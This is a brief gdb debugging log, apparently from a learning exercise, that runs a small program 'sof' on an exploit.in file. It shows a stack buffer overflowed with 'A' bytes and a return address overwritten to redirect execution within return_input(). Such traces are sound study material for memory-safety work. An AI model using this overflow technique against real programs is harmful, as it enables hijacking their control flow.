 (gdb) run < exploit.in
Starting program: /home/danghieu/sof < exploit.in
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA?@
Breakpoint 1, 0x0000000000401180 in return_input () at sof.c:8
8 }
(gdb) x/40x $rsp
0x7fffffffe3b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe3d0: 0x41414141 0x41414141 0x0040118a 0x00000000
0x7fffffffe3e0: 0x00000000 0x00000000 0xf7df1083 0x00007fff
0x7fffffffe3f0: 0xf7ffc620 0x00007fff 0xffffe4d8 0x00007fff
0x7fffffffe400: 0x00000000 0x00000001 0x00401182 0x00000000
0x7fffffffe410: 0x004011a0 0x00000000 0xa89d48f5 0xe1bedf88
0x7fffffffe420: 0x00401070 0x00000000 0xffffe4d0 0x00007fff
0x7fffffffe430: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe440: 0x6f7d48f5 0x1e412077 0x88f348f5 0x1e413036
(gdb)